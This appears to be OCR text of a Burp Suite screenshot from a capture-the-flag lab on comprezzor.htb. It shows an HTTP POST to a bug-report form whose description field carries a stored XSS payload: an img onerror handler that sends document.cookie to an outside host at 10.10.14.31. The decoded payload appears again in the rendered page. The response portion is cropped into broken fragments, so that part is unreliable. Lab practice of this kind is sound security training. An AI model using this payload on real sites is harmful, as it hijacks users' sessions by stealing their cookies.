 Send
Cancel
<
>
Follow redirection
Request
Pretty
Raw
Hex
\n
1 POST /report_bug HTTP/1.1
2 Host: report.comprezzor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 130
9 Origin: http://report.comprezzor.htb
10 Connection: close
11 Referer: http://report.comprezzor.htb/report_bug
12 Cookie: user_data=
eyJ1c2VyX2lkIjogNiwgInVzZXJuYW1lIjogInAzdGEiLCAicm9sZSI6ICJ1c2VyIn18MTQ2YTV
mN2U1MDQyMjNkNjEzMzg0YWNjNDUzOTQ3YTcwNjY1NzgwNDkzYTRmZTYzNWNjZTVkY2YzMDBjOT
g3MQ==
13 Upgrade-Insecure-Requests: 1
14
15 report_title=test&description=
%3E%3Cimg+src%3Dx+onerror%3Dthis.src%3D%22http%3A%2F%2F10.10.14.31%2F%3Fc%3
D%22%2Bdocument.cookie%3E
Response
Pretty
1 HTTP/1.1
2 Server:
3 Date: Su
4 Content-
5 Content-
6 Connecti
7 Location
8 Vary: Co
9 Set-Cook
.eJwtyzE
pPevuIyv
kQ.jYbDK
10
11 <!doctyp
12 <html la
13 <title
Redi
</titl
14 <h1>
Redi
</h1>
15 <p>
You
/rep
/r
</a>
. If
16
Report Submission Form
Bug report submitted successfully! Our team will be checking on this shortly.
Report Title:
test
Description:
><img src=x onerror=this.src="http://10.10.14.31/?c="+document.cookie>
Submit Bug Report